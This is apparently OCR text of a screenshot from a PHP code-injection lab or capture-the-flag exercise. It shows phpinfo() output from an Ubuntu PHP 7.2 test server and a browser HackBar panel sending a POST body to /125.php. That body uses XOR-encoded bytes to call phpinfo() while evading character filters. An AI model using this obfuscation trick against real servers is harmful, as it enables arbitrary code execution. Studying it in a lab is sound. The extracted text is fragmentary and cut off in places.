 PHP Version 7.2.24-0ubuntu0.18.04.3
System Linux VM-0-16-ubuntu 4.15.0-88-generic #88-Ub
Build Date Feb 11 2020 15:55:52
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/cli
Loaded Configuration File /etc/php/7.2/cli/php.ini
Scan this dir for additional .ini files /etc/php/7.2/cli/conf.d
Additional .ini files parsed /etc/php/7.2/cli/conf.d/10-opcache.ini, /etc/php/7
calendar.ini, /etc/php/7.2/cli/conf.d/20-ctype.ini, /etc
/etc/php/7.2/cli/conf.d/20-fileinfo.ini, /etc/php/7.2
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http:// /125.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=((%8f%97%8f%96%91%99%90)^(%ff%ff%ff%ff%ff%ff%ff))
();